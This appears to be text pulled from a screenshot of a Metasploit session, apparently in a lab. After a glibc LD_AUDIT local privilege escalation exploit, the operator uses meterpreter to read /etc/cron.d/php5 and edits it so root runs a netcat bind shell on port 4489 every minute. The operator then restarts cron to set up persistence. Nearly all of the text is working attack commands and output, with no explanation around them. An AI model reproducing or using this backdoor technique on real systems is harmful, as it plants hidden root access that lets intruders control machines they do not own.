 Windows PowerShell
kali@kali: ~
kali@kali: ~
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > ls /etc/cron.d/
Listing: /etc/cron.d/
=====================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  102   fil   2008-04-08 20:02:35 +0200  .placeholder
100644/rw-r--r--  492   fil   2024-04-12 22:47:31 +0200  php5
100644/rw-r--r--  1323  fil   2008-03-31 15:16:58 +0200  postgresql-common
meterpreter > cat /etc/cron.d/php5
# /etc/cron.d/php5: crontab fragment for php5
#  This purges session files older than X, where X is defined in seconds
#  as the largest value of session.gc_maxlifetime from all your php.ini
#  files, or 24 minutes if not defined.  See /usr/lib/php5/maxlifetime
# Look for and purge old sessions every 30 minutes
09,39 *     * * *     root   [ -x /usr/lib/php5/maxlifetime ] && [ -d /var/lib/php5 ] && find /var/lib/php5/ -type f -cmin +$(/usr/lib/php5/maxlifetime) -print0 | xargs -r -0 rm
meterpreter > edit /etc/cron.d/php5
meterpreter > cat /etc/cron.d/php5
# /etc/cron.d/php5: crontab fragment for php5
#  This purges session files older than X, where X is defined in seconds
#  as the largest value of session.gc_maxlifetime from all your php.ini
#  files, or 24 minutes if not defined.  See /usr/lib/php5/maxlifetime
# Look for and purge old sessions every 30 minutes
* *         * * *     root   nc -k -lp 4489 -e /bin/bash & >/dev/null 2>&1
09,39 *     * * *     root   [ -x /usr/lib/php5/maxlifetime ] && [ -d /var/lib/php5 ] && find /var/lib/php5/ -type f -cmin +$(/usr/lib/php5/maxlifetime) -print0 | xargs -r -0 rm
meterpreter > shell
[-] Unknown command: shel�l. Did you mean shell? Run the help command for more details.
meterpreter > shell
Process 5289 created.
Channel 5 created.
/etc/init.d/cron restart
 * Restarting periodic command scheduler crond
   ...done.
exit